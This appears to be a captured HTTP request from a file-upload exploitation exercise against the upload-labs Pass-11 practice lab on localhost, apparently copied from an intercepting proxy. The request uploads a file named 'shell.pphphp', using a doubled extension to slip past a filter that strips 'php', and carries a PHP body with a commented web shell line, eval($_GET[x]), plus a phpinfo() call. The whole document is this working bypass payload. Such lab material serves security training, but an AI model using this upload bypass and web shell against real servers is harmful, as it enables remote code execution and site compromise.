 Raw Params Headers Hex
1 POST /upload-labs/Pass-11/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2455511051327590713203969102
8 Content-Length: 397
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-11/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2455511051327590713203969102
15 Content-Disposition: form-data; name="upload_file"; filename="
shell.pphphp"
16 Content-Type: application/octet-stream
17
18 <?php //@eval($_GET[x]);
19 phpinfo();
20 ?>
21 -----------------------------2455511051327590713203969102
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶
25 -----------------------------2455511051327590713203969102--
26